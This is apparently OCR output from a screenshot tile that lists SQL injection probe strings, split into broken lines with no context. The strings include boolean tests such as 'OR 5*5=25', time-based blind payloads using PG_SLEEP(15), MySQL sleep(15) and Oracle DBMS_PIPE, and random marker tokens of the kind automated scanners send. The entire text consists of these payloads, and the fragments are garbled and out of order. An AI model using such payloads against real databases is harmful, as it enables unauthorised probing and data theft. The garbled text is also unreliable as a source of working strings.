
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1 OR 5*5=26
1-1 OR 472=(SELECT
-1' OR 5*5=26 or
472 FROM
'PmztS1gS'='
PG_SLEEP(15))--
@@6tJKP
-1' OR 5*5=25 or
1-1)) OR 707=
'mapCXacI'='
(SELECT 707 FROM
PG_SLEEP(15))--
-1" OR 5*5=26 or
1-1) OR 178=
"EnG2vPAW"="
(SELECT 178 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
Bangladesh0'XOR(if(now()=sysdate(),slee
"bZzrin45"="
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
@@ZQ72G
-1' OR 5*5=26 or
'A035DPLC'='
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="